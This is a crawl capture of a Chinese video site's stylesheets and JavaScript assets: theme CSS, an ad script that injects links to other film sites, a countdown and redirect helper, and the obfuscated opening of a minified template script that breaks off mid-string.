.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: https://timo015.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 424
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 538
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: -220
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};

--- FILE ---
content_type: application/javascript
request_url: https://timo015.com/template/vfed/asset/js/attach.js?v=3.1.6
body_size: 177
content:

$(function() {
	count();
	if($('.fed-jump-info').attr('data-msg')) {
		setTimeout(function() {
			location.href = $('#href').attr('href');
		}, 3000);
		after(3);
	}
});

function after(i) {
	if(i < 0) return false;
	$('.fed-jump-tips span').empty().append(i);
	i = i - 1;
	setTimeout(function() {
		after(i);
	}, 1000);
}

function count() {
	$('.fed-time-down').each(function() {
		var endtime = new Date($(this).attr('endtime')).getTime();
		var nowtime = new Date().getTime();
		var oddtime = endtime - nowtime;
		var seconds = oddtime / 1000;
		var minutes = Math.floor(seconds / 60);
		var hours = Math.floor(minutes / 60);
		if(endtime <= nowtime) {
			$(this).html('<li><div>请稍候</div></li>');
		} else {
			var html = '';
			html += '<li><span>' + cover(Math.floor(hours / 24)) + '</span><div>days</div></li>';
			html += '<li><span>' + cover(hours % 24) + '</span><div>hrs</div></li>';
			html += '<li><span>' + cover(minutes % 60) + '</span><div>min</div></li>';
			html += '<li><span>' + cover(Math.floor(seconds % 60)) + '</span><div>sec</div></li>';
			$(this).html(html);
		}
	});
	setTimeout('count()', 1000);
}

function cover(num) {
	return num < 10 ? '0' + num : num;
}

--- FILE ---
content_type: application/javascript
request_url: https://timo015.com/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64260
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D